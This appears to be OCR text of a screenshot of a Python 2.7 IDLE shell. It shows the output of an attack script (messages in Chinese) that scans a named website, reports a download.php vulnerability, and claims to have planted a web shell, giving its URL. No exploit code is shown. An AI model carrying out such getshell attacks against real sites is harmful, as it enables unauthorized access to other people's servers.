 Python 2.7.7 Shell
File Edit Shell Debug Options Windows Help
Python 2.7.7 (default, Jun  1 2014, 14:17:13) [MSC v.1500 32 b
32
Type "copyright", "credits" or "license()" for more informatic
>>> ================================ RESTART ==================
>>>
[*]检测网站：http://www.nduoa.com/
[*]存在download.php 漏洞
[*]正在Getshell
[*]getshell成功 shell地址 http://www.nduoa.com/test78.php
>>>